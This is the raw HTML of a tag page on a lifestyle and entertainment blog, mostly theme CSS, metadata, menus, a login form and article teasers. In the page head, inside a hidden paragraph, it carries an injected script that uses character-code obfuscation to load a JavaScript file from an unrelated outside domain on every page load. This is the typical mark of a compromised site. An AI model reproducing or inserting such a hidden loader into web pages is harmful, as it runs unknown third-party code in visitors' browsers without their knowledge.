    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}



/* Style generated by theme for demo: old_fashioned */

.td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-item > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .current-category-ancestor > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > li:hover > a,
        .td-old-fashioned .td-header-style-10 .sf-menu > .sfHover > a,
        .td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #1c3945;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voices.shortpedia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voices.shortpedia.com/tag/tom-hardy-wife/",
                    "name": "Tom hardy wife"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/07/cropped-ICON-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1c3945;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1c3945;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1c3945;
                }
                .tdm-btn-style1 {
					background-color: #1c3945;
				}
				.tdm-btn-style2:before {
				    border-color: #1c3945;
				}
				.tdm-btn-style2 {
				    color: #1c3945;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1c3945;
                    -moz-box-shadow: 0 2px 16px #1c3945;
                    box-shadow: 0 2px 16px #1c3945;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1c3945;
                    -moz-box-shadow: 0 4px 26px #1c3945;
                    box-shadow: 0 4px 26px #1c3945;
				}
</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Voices Shortpedia"/>
  <meta property="og:title" content="tom hardy wife"/>
  <meta property="og:url" content="https://voices.shortpedia.com/tag/tom-hardy-wife/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="tom hardy wife"/>
  <meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="tom hardy wife"/>
  <meta name="twitter:url" content="https://voices.shortpedia.com/tag/tom-hardy-wife/"/>
  <meta name="twitter:description" content="tom hardy wife"/>
  <meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/ICON-200x200-1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-tom-hardy-wife tag-24234 td-standard-pack global-block-template-12 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/economy/">Economy</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/industry/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://voices.shortpedia.com/life/">Life<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/life/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a href="https://voices.shortpedia.com/society/">Society<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/environment/">Environment</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/equality/">Equality</a></li>
	<li class="menu-item-0"><a href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://voices.shortpedia.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://voices.shortpedia.com/">
                <img src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt=""/>
                <span class="td-visual-hidden">Voices Shortpedia</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://voices.shortpedia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://voices.shortpedia.com/arts-and-entertainment/">Art &#038; Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_867 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_1_867" ><script>var block_tdi_1_867 = new tdBlock();
block_tdi_1_867.id = "tdi_1_867";
block_tdi_1_867.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_867","tdc_css_class":"tdi_1_867","tdc_css_class_style":"tdi_1_867_rand_style"}';
block_tdi_1_867.td_column_number = "3";
block_tdi_1_867.block_type = "td_block_mega_menu";
block_tdi_1_867.post_count = "4";
block_tdi_1_867.found_posts = "2287";
block_tdi_1_867.header_color = "";
block_tdi_1_867.ajax_pagination_infinite_stop = "";
block_tdi_1_867.max_num_pages = "572";
tdBlocksArray.push(block_tdi_1_867);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_867" id="tdi_2_b9f" data-td_block_id="tdi_1_867" data-td_filter_value="" href="https://voices.shortpedia.com/arts-and-entertainment/">All</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_3_686" data-td_block_id="tdi_1_867" data-td_filter_value="9" href="https://voices.shortpedia.com/arts-and-entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_4_f77" data-td_block_id="tdi_1_867" data-td_filter_value="16" href="https://voices.shortpedia.com/arts-and-entertainment/books/">Books</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_5_781" data-td_block_id="tdi_1_867" data-td_filter_value="17" href="https://voices.shortpedia.com/arts-and-entertainment/culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_6_1ff" data-td_block_id="tdi_1_867" data-td_filter_value="43831" href="https://voices.shortpedia.com/arts-and-entertainment/culture/history/">history</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_7_4b4" data-td_block_id="tdi_1_867" data-td_filter_value="17526" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_8_47b" data-td_block_id="tdi_1_867" data-td_filter_value="18" href="https://voices.shortpedia.com/arts-and-entertainment/fiction/">Fiction</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_9_206" data-td_block_id="tdi_1_867" data-td_filter_value="19" href="https://voices.shortpedia.com/arts-and-entertainment/film/">Film</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_10_676" data-td_block_id="tdi_1_867" data-td_filter_value="20" href="https://voices.shortpedia.com/arts-and-entertainment/food/">Food</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_11_88a" data-td_block_id="tdi_1_867" data-td_filter_value="17038" href="https://voices.shortpedia.com/arts-and-entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_12_034" data-td_block_id="tdi_1_867" data-td_filter_value="17654" href="https://voices.shortpedia.com/arts-and-entertainment/people/">People</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_13_769" data-td_block_id="tdi_1_867" data-td_filter_value="21" href="https://voices.shortpedia.com/arts-and-entertainment/poetry/">Poetry</a><a class="mega-menu-sub-cat-tdi_1_867"  id="tdi_14_7b8" data-td_block_id="tdi_1_867" data-td_filter_value="38" href="https://voices.shortpedia.com/arts-and-entertainment/sports/">Sports</a></div></div><div id=tdi_1_867 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" class="td-image-wrap " title="5 Amazing Health Benefits of Butterfly Blue Tea" ><img class="entry-thumb" src="[data-uri]" alt=",butterfly pea tea ,butterfly pea tea benefits ,,butterfly pea tea flavor ,butterfly pea tea recipe ,blue butterfly pea tea ,butterfly pea tea near me ,butterfly pea tea taste ,is butterfly pea tea good for you ,butterfly pea tea caffeine ,butterfly pea tea color change ,butterfly pea tea lemonade" title="5 Amazing Health Benefits of Butterfly Blue Tea" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/10-nourishing-health-benefits-of-drinking-Butterfly-Pea-Tea-1200x900@twitter-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/butterfly-blue-tea/" rel="bookmark" title="5 Amazing Health Benefits of Butterfly Blue Tea">5 Amazing Health Benefits of Butterfly Blue Tea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" class="td-image-wrap " title="5 Delectable Desserts from Singapore" ><img class="entry-thumb" src="[data-uri]" alt=",singapore desserts ,traditional singapore desserts ,local singapore desserts ,best singapore desserts ,popular singapore desserts ,easy to make singapore desserts ,plaza singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts taiwan ,famous singapore desserts ,singapore pastry alliance" title="5 Delectable Desserts from Singapore" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/desserts-singapore/" rel="bookmark" title="5 Delectable Desserts from Singapore">5 Delectable Desserts from Singapore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" class="td-image-wrap " title="5 Authentic Singaporean Desserts That You Must Try" ><img class="entry-thumb" src="[data-uri]" alt=",,singapore deserts ,singapore desserts ,easy singapore desserts ,singapore desserts recipes ,singapore desserts to try ,singapore desserts traditional ,best desserts in singapore ,does singapore have desserts ,does singapore have any deserts ,are there deserts in singapore ,popular desserts in singapore ,singapore desserts taiwan" title="5 Authentic Singaporean Desserts That You Must Try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/5-Famous-Desserts-Of-Singapore-1200x900@thespeedyupdates-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/singaporean-desserts/" rel="bookmark" title="5 Authentic Singaporean Desserts That You Must Try">5 Authentic Singaporean Desserts That You Must Try</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" class="td-image-wrap " title="5 Delectable fish dishes that everyone must try" ><img class="entry-thumb" src="[data-uri]" alt="fish dishes, italian fish dishes, popular fish dishes, filipino fish dishes, french fish dishes ,best fish dishes ,easy fish dishes ,mexican fish dishes ,greek fish dishes ,christmas fish dishes ,healthy fish dishes ,fish dishes around the world" title="5 Delectable fish dishes that everyone must try" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/muj-gaad-to-ilish-paturi-10-best-indian-fish-dishes-1200x900@timesnownews-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/food/fish-dishes/" rel="bookmark" title="5 Delectable fish dishes that everyone must try">5 Delectable fish dishes that everyone must try</a></h3>            </div>
        </div>
